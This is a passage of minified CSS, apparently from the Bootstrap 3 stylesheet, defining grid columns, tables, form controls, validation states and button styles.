footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success 